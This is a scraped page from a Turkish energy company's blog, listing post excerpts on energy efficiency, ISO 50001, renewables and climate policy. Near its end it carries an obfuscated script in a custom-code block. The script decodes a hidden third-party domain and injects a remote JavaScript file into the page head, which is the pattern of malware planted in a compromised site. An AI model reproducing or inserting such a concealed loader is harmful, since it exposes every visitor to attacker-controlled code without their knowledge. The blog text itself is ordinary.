	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/04/11/" title="10:05" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-04-11T10:05:37+03:00">11 Nisan 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/enerji-verimliliginin-genis-olcekte-faydalari/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20895%20447&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/04/Blog-Resim-895x447.png" data-srcset="https://vetenerji.com/wp-content/uploads/2023/04/Blog-Resim-895x447.png 895w, https://vetenerji.com/wp-content/uploads/2023/04/Blog-Resim-1161x579.png 1161w" alt="" title="Blog Resim" width="895" height="447"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>Alliance to Save Energy, American Council for an Energy-Efficient Economy (ACEEE) ve Business Council for Sustainable Energy (BCSE) tarafından “Enerji Verimliliği Etki Raporu” yayınlandı. Rapor, 1980’den itibaren ABD’deki verimlilik yatırımlarının yıllık enerji harcamalarının ne kadar azaldığı ve hane başına enerji tüketimi oranında gerçekleşen azalmanın önemini ve miktarlarını aktarıyor. Renewable Energy Magazine’in aktarımına göre, ACEEE İcra Direktörü Steven Nadel, “Enerji&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3272 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="ISO 50001 ENERJİ YÖNETİM SİSTEMİ İÇİN GEÇ KALMAYIN!" data-date="2023-02-15T15:47:06+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/iso-50001-enerji-yonetim-sistemi-icin-gec-kalmayin/" title="ISO 50001 ENERJİ YÖNETİM SİSTEMİ İÇİN GEÇ KALMAYIN!" rel="bookmark">ISO 50001 ENERJİ YÖNETİM SİSTEMİ İÇİN GEÇ KALMAYIN!</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/02/15/" title="15:47" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-02-15T15:47:06+03:00">15 Şubat 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/iso-50001-enerji-yonetim-sistemi-icin-gec-kalmayin/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20641%20320&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/02/iso50001-641x320.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2023/02/iso50001-641x320.jpg 641w" alt="" title="iso50001" width="641" height="320"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>ISO 50001 ENERJİ YÖNETİM SİSTEMİ İÇİN GEÇ KALMAYIN! ISO 50001 Enerji Yönetim Sistemi, 25 ocak 2020 tarihinde yayınlanan ‘Enerji Kaynaklarının ve Enerji Kullanımında Verimliliğin Artırılmasına Dair Yönetmelikte Değişiklik Yapılmasına Dair Yönetmelik’in 7. maddesinin 2. fıkrasına göre, enerji yöneticisi görevlendirmekle yükümlü kamu binaları, ticari ve hizmet binaları, elektrik üretim tesisleri ile endüstriyel işletmeler ve enerji yönetim&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3266 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="The Economist: 2023’te Yenilenebilir Enerji Talebi %11 Artacak!" data-date="2023-02-15T15:23:16+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/the-economist-2023te-yenilenebilir-enerji-talebi-artacak/" title="The Economist: 2023’te Yenilenebilir Enerji Talebi %11 Artacak!" rel="bookmark">The Economist: 2023’te Yenilenebilir Enerji Talebi %11 Artacak!</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/02/15/" title="15:23" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-02-15T15:23:16+03:00">15 Şubat 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/the-economist-2023te-yenilenebilir-enerji-talebi-artacak/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20895%20447&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/02/solar-wind-city-895x447.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2023/02/solar-wind-city-895x447.jpg 895w, https://vetenerji.com/wp-content/uploads/2023/02/solar-wind-city-1000x499.jpg 1000w" alt="" title="solar-wind-city" width="895" height="447"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>&nbsp; The Economist&#8217;in araştırma ve analiz birimi Economist Intelligence Unit tarafından hazırlanan Endüstri Görünümü raporunda sunulan 2023&#8217;e ilişkin tahminlere göre yenilenebilir enerji talebi önümüzdeki yılda yüzde 11 artacak. Dünya 2022&#8217;nin üçüncü çeyreğine ekonomik çalkantılar ve jeopolitik gerilimlerin gölgesinde girerken, 2023&#8217;e ilişkin ilk tahminler de gelmeye başladı. Dünyaca ünlü The Economist dergisinin araştırma ve analiz birimi&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3259 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="AB’NİN GÜNEŞ ENERJİSİ VE ENERJİ GÜVENLİĞİNİ ARTTIRMAK İÇİN YENİ ENDÜSTRİYEL İTTİFAKINI AÇIKLADI" data-date="2023-02-15T14:20:08+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/abnin-gunes-enerjisi-ve-enerji-guvenligini-arttirmak-icin-yeni-endustriyel-ittifakini-acikladi/" title="AB’NİN GÜNEŞ ENERJİSİ VE ENERJİ GÜVENLİĞİNİ ARTTIRMAK İÇİN YENİ ENDÜSTRİYEL İTTİFAKINI AÇIKLADI" rel="bookmark">AB’NİN GÜNEŞ ENERJİSİ VE ENERJİ GÜVENLİĞİNİ ARTTIRMAK İÇİN YENİ ENDÜSTRİYEL İTTİFAKINI AÇIKLADI</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2023/02/15/" title="14:20" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-02-15T14:20:08+03:00">15 Şubat 2023</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/abnin-gunes-enerjisi-ve-enerji-guvenligini-arttirmak-icin-yeni-endustriyel-ittifakini-acikladi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20895%20447&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/02/ec_0-1-895x447.png" data-srcset="https://vetenerji.com/wp-content/uploads/2023/02/ec_0-1-895x447.png 895w, https://vetenerji.com/wp-content/uploads/2023/02/ec_0-1-1522x760.png 1522w" alt="" title="ec_0-1" width="895" height="447"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>RePowerEU: AB’NİN GÜNEŞ ENERJİSİ VE ENERJİ GÜVENLİĞİNİ ARTTIRMAK İÇİN YENİ ENDÜSTRİYEL İTTİFAKINI AÇIKLADI Brüksel / 9 Aralık 2022 AB Komisyonu, endüstriyel aktörler, araştırma enstitüleri, dernekler ve diğer ilgili taraflarla birlikte Avrupa Solar PV Endüstrisi İttifakını başlattı. İttifak, AB&#8217;de yenilikçi ve sürdürülebilir güneş panellerinin daha çeşitli ithalatı ve ölçeklendirilmiş solar PV üretimi yoluyla tedariklerin çeşitlendirilmesini güvence&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3207 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="Enerji Kimlik Belgenizi Aldınız mı?" data-date="2022-07-04T17:13:18+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/enerji-kimlik-belgenizi-aldiniz-mi/" title="Enerji Kimlik Belgenizi Aldınız mı?" rel="bookmark">Enerji Kimlik Belgenizi Aldınız mı?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2022/07/04/" title="17:13" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-07-04T17:13:18+03:00">4 Temmuz 2022</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/enerji-kimlik-belgenizi-aldiniz-mi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20512%20256&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2022/07/ekb-512x256.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2022/07/ekb-512x256.jpg 512w" alt="" title="ekb" width="512" height="256"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>Enerji Kimlik Belgesi, 5627 Sayılı Enerji Verimliliği Kanunu ve buna bağlı olarak çıkartılan Binalarda Enerji Performansı Yönetmeliğine göre binalarda enerjinin ve enerji kaynaklarının verimli kullanılmasını, çevrenin korunmasını sağlamak, binalar için standartlar oluşturmak adına zorunlu hale getirilmiş bir belgedir. Asgari olarak binanın enerji ihtiyacı ve enerji tüketim sınıflandırması, sera gazı salımı seviyesi, yalıtım özellikleri, iklimlendirme sistemlerinin&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-3200 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="Rüzgar ve Güneş Enerji Santrallerinde Depolamalı Projeler Yarışmasız Lisans Alabilecekler" data-date="2022-07-04T17:08:31+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/ruzgar-ve-gunes-enerji-santrallerinde-depolamali-projeler-yarismasiz-lisans-alabilecekler/" title="Rüzgar ve Güneş Enerji Santrallerinde Depolamalı Projeler Yarışmasız Lisans Alabilecekler" rel="bookmark">Rüzgar ve Güneş Enerji Santrallerinde Depolamalı Projeler Yarışmasız Lisans Alabilecekler</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2022/07/04/" title="17:08" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-07-04T17:08:31+03:00">4 Temmuz 2022</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/ruzgar-ve-gunes-enerji-santrallerinde-depolamali-projeler-yarismasiz-lisans-alabilecekler/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20594%20297&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2022/07/gess-594x297.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2022/07/gess-594x297.jpg 594w" alt="" title="gess" width="594" height="297"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>&nbsp; TBMM Başkanlığına sunulan kanun teklifine göre; Elektrik depolamayı kurmayı taahhüt eden şirketlere, yarışmasız şekilde rüzgar veya güneş enerjisine dayalı elektrik üretim tesisi ön lisansı sağlanabilme imkanı tanındı. Ayrıca bu tesislerin YEKDEM’ den yararlanabilmelerine fırsat tanınmış olacak. Sunulan kanun teklifi mevcut kurulmuş olan lisanssız tesislerin, gerekli depolama tesisini kurması halinde de kapsam dahiline alınması ve&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-2887 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="14.EIF DÜNYA ENERJİ KONGRESİ FUARI ANTALYA’DA YATIRIMCILARI BULUŞTURDU" data-date="2021-11-09T15:20:22+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/14-eif-dunya-enerji-kongresi-fuari-antalyada-yatirimcilari-bulusturdu/" title="14.EIF DÜNYA ENERJİ KONGRESİ FUARI ANTALYA’DA YATIRIMCILARI BULUŞTURDU" rel="bookmark">14.EIF DÜNYA ENERJİ KONGRESİ FUARI ANTALYA’DA YATIRIMCILARI BULUŞTURDU</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2021/11/09/" title="15:20" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-11-09T15:20:22+03:00">9 Kasım 2021</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/14-eif-dunya-enerji-kongresi-fuari-antalyada-yatirimcilari-bulusturdu/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20780%20390&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2021/11/ggg-780x390.png" data-srcset="https://vetenerji.com/wp-content/uploads/2021/11/ggg-780x390.png 780w, https://vetenerji.com/wp-content/uploads/2021/11/ggg-781x390.png 781w" alt="" title="ggg" width="780" height="390"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>14.EIF DÜNYA ENERJİ KONGRESİ FUARI ANTALYA’DA YATIRIMCILARI BULUŞTURDU &nbsp; Enerji ve Tabii Kaynaklar Bakanlığı&#8217;nın desteğiyle düzenlenen 14. Energy is Future (EIF) Dünya Enerji Kongresi ve Fuarı, bu yıl ilk kez  Antalya&#8217;da düzenlendi. ANFAŞ Uluslararası Kongre ve Fuar Merkezi&#8217;nde Akkuyu Nükleer-Rosatom ana sponsorluğunda gerçekleştirilen fuara, 52 ülkeden yatırımcı firmalar katıldı. 14. EIF Dünya Enerji Kongresi ve&hellip;</p>
</div>
	
</div></article><article class="post project-odd visible post-2884 type-post status-publish format-standard has-post-thumbnail hentry category-genel category-1 description-off" data-name="PARİS İKLİM ANLAŞMASIYLA İLGİLİ MERAK ETTİKLERİNİZ" data-date="2021-11-09T15:18:49+03:00">
<div class="post-entry-title-content">
	<h3 class="entry-title">
		<a href="https://vetenerji.com/denememe/" title="PARİS İKLİM ANLAŞMASIYLA İLGİLİ MERAK ETTİKLERİNİZ" rel="bookmark">PARİS İKLİM ANLAŞMASIYLA İLGİLİ MERAK ETTİKLERİNİZ</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://vetenerji.com/category/genel/" >Genel</a></span><a href="https://vetenerji.com/2021/11/09/" title="15:18" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-11-09T15:18:49+03:00">9 Kasım 2021</time></a></div></div>


<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://vetenerji.com/denememe/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20600%20299&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2021/11/parisiklim-1-600x299.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2021/11/parisiklim-1-600x299.jpg 600w" alt="" title="parisiklim" width="600" height="299"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<div class="entry-excerpt"><p>PARİS İKLİM ANLAŞMASI NEDİR ? &nbsp; Paris Anlaşması 5 Ekim 2016 itibariyle, küresel sera gazı emisyonlarının %55’ini oluşturan en az 55 tarafın anlaşmayı onaylaması koşulunun karşılanması sonucunda, 4 Kasım 2016 itibariyle yürürlüğe girmiştir. Ülkemiz ise Paris Anlaşması’nı, 22 Nisan 2016 tarihinde, New York’ta düzenlenen Yüksek Düzeyli İmza Töreni’nde 175 ülke temsilcisiyle birlikte imzalamıştır. Türkiye Büyük&hellip;</p>
</div>
	
</div></article></div></div></div></div></div>

	</div><!-- #content -->

	
	<aside id="sidebar" class="sidebar bg-under-widget dt-sticky-sidebar sidebar-outline-decoration">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-categories-2" class="widget widget_presscore-blog-categories"><div class="widget-title">Kategoriler</div><ul class="custom-categories">	<li class="first cat-item cat-item-1"><a href="https://vetenerji.com/category/genel/" title="View all posts filed under Genel"><span class="item-name">Genel</span><span class="item-num">(17)</span></a>
</li>
</ul></section>		</div>
	</aside><!-- #sidebar -->




			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-4" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="widget-title">Genel Müdürlük Merkez Ofisi</div><div class="textwidget custom-html-widget"><b>Adres</b><br> 
Güzeloba Mah. Havaalanı Cad. Şimşek Plaza No.78/1, Muratpaşa / Antalya <br> <br> 
<b>Telefon</b><br> 
0242 324 7666<br> <br> 
<b>E-Posta</b><br> 
<a href="mailto:info@vetenerji.com">info@vetenerji.com</a></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="widget-title">İstanbul Bölge Müdürlüğü Ofisi</div><div class="textwidget custom-html-widget"><b>Adres</b><br> 
Maslak Mah. Maslak Meydan Sk. Beybi Giz Plaza A Blok No: 1 İç Kapı No: 55 Sarıyer / İstanbul <br> <br> 
<b>Telefon</b><br> 
+90 212 982 56 41 (Pbx) <br> <br> 
<b>E-Posta</b><br> 
<a href="mailto:info@deostechnology.com">info@vetenerji.com</a></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="widget-title">E-posta Bültenimize Abone Olun!</div><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f2436-o1" lang="tr-TR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/#wpcf7-f2436-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2436" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="tr_TR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2436-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Adınız & Soyadınız:<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> E-posta Adresiniz:<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gönder" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="29"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></section><section id="block-2" class="widget widget_block wf-cell wf-1-3">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					VET Energy © 2021. Tüm hakları saklıdır.

                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Web Tasarım ve Uygulama <a href="https://destech.com.tr" style="color:grey;">Destech Internet</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://vetenerji.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://vetenerji.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.13.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vetenerji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.18" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.13.0.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.13.0.1" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.7.1" id="the7-core-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcMoeIbAAAAAPze4aKbTPOHozPNFjQ3ilhC7X-z&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcMoeIbAAAAAPze4aKbTPOHozPNFjQ3ilhC7X-z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0.1" id="wpb_composer_front_js-js"></script>
<script defer type="text/javascript" src="https://vetenerji.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1701279312" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 741d0a8102876779e4b012f90b82387a --><!-- end Simple Custom CSS and JS -->

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcMoeIbAAAAAPze4aKbTPOHozPNFjQ3ilhC7X-z&co=aHR0cHM6Ly92ZXRlbmVyamkuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=g3xdptyoz4mp
body_size: 44873
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
